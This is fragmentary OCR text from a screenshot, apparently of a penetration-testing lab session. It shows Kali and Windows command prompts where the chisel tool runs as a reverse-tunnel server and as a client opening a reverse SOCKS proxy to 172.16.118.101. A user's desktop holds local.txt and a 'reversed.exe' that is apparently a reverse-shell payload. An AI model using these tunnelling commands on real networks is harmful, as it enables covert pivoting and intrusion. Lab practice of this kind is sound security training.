 mmit changes to dconf: The connecti
FreeRDP: 172.16.118.102
Recycle Bin
(root㉿kali)-[/home/kali/Documen
#
root@kali: /home
E969
23 File(s) 10,065,196 b
13 Dir(s) 17,756,884,992 b
:\Windows\Temp>chisel_1.8.1_windows_amd6
hisel_1.8.1_windows_amd64.exe server -p
023/04/12 21:13:57 server: Reverse tunne
023/04/12 21:13:57 server: Fingerprint D
rFKc1pUBmpc=
023/04/12 21:13:57 server: Listening on
023/04/12 21:16:09 server: session#1: tu
s: Listening
The conne
local
reversed
chisel_1.8.1_...
Select Command Prompt - chisel_1.8.1_windows_amd64.exe client 172.16.118.101:8002 R:2080:socks
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Alice.Walters>cd Desktop
C:\Users\Alice.Walters\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 5A1F-6D97
Directory of C:\Users\Alice.Walters\Desktop
09/22/2022 05:44 AM <DIR> .
09/22/2022 05:44 AM <DIR> ..
04/12/2023 02:12 PM 8,676,864 chisel_1.8.1_windows_amd64.exe
04/12/2023 06:08 PM 34 local.txt
04/12/2023 08:34 PM 7,168 reversed.exe
3 File(s) 8,684,066 bytes
2 Dir(s) 20,883,492,864 bytes free
C:\Users\Alice.Walters\Desktop>chisel_1.8.1_windows_amd64.exe client 172.16.118.101:8002